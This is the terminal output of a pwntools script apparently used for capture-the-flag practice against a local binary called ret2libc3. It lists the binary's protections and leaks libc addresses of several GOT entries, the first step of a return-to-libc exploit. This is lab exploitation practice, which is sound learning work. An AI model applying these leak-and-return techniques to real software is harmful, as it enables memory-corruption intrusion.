 (base) mtx@VM-UBUNUTU:~/Desktop/pwn/ret2libc$ python wohoo.py
[*] '/home/mtx/Desktop/pwn/ret2libc/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
/home/mtx/Desktop/pwn/ret2libc/wohoo.py:40: DeprecationWarning: Sampling from a set deprecated
since Python 3.9 and will be removed in a subsequent version.
  for x in random.sample(elf.got.keys(), 8):
[+] Starting local process './ret2libc3': pid 3804
[#] gets addr: 0xf7c728b0
[+] Starting local process './ret2libc3': pid 3807
[#] stdout addr: 0xf7e2ada0
[+] Starting local process './ret2libc3': pid 3810
[#] __libc_start_main addr: 0xf7c21560
[+] Starting local process './ret2libc3': pid 3813
[#] time addr: 0x8048456
[+] Starting local process './ret2libc3': pid 3816
[#] stdin addr: 0xf7e2a620
[+] Starting local process './ret2libc3': pid 3819
[#] puts addr: 0xf7c73260
[+] Starting local process './ret2libc3': pid 3822
[#] printf addr: 0xf7c57a70
[+] Starting local process './ret2libc3': pid 3825
[#] srand addr: 0x8048486
[*] Stopped process './ret2libc3' (pid 3825)
[*] Stopped process './ret2libc3' (pid 3822)
[*] Stopped process './ret2libc3' (pid 3819)
[*] Stopped process './ret2libc3' (pid 3816)
[*] Stopped process './ret2libc3' (pid 3813)
[*] Stopped process './ret2libc3' (pid 3810)
[*] Stopped process './ret2libc3' (pid 3807)
[*] Stopped process './ret2libc3' (pid 3804)